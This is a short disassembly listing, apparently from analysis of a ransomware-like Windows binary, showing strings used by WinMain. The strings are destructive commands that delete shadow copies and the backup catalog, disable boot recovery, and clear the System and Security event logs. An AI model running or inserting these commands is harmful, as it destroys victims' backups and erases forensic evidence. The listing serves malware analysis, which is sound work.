 .rdata:00407950 aCWindowsSystem: ; DATA XREF: WinMain(x,x,x,x)+75↑o
.rdata:00407950 text "UTF-16LE", 'c:\Windows\system32\vssadmin.exe',0
.rdata:00407992 align 4
.rdata:00407994 aDeleteShadowsA: ; DATA XREF: WinMain(x,x,x,x)+70↑o
.rdata:00407994 text "UTF-16LE", 'delete shadows /all /quiet',0
.rdata:004079CA align 4
.rdata:004079CC aWbadminExe: ; DATA XREF: WinMain(x,x,x,x)+7F↑o
.rdata:004079CC text "UTF-16LE", 'wbadmin.exe',0
.rdata:004079E4 aDeleteCatalogQ: ; DATA XREF: WinMain(x,x,x,x)+84↑o
.rdata:004079E4 text "UTF-16LE", 'delete catalog -quiet',0
.rdata:00407A10 aBcdeditExe: ; DATA XREF: WinMain(x,x,x,x)+90↑o
.rdata:00407A10 text "UTF-16LE", 'bcdedit.exe',0
.rdata:00407A28 aSetDefaultBoot: ; DATA XREF: WinMain(x,x,x,x)+95↑o
.rdata:00407A28 text "UTF-16LE", '/set {default} bootstatuspolicy ignoreallfailures &'
.rdata:00407A28 text "UTF-16LE", ' bcdedit /set {default} recoveryenabled no',0
.rdata:00407AE4 aWevtutilExe: ; DATA XREF: WinMain(x,x,x,x)+A1↑o
.rdata:00407AE4 text "UTF-16LE", 'wevtutil.exe',0
.rdata:00407AFE align 10h
.rdata:00407B00 aClSystem: ; DATA XREF: WinMain(x,x,x,x)+A6↑o
.rdata:00407B00 text "UTF-16LE", 'cl System',0
.rdata:00407B14 aClSecurity: ; DATA XREF: WinMain(x,x,x,x)+B2↑o
.rdata:00407B14 text "UTF-16LE", 'cl Security',0
.rdata:00407B2C align 10h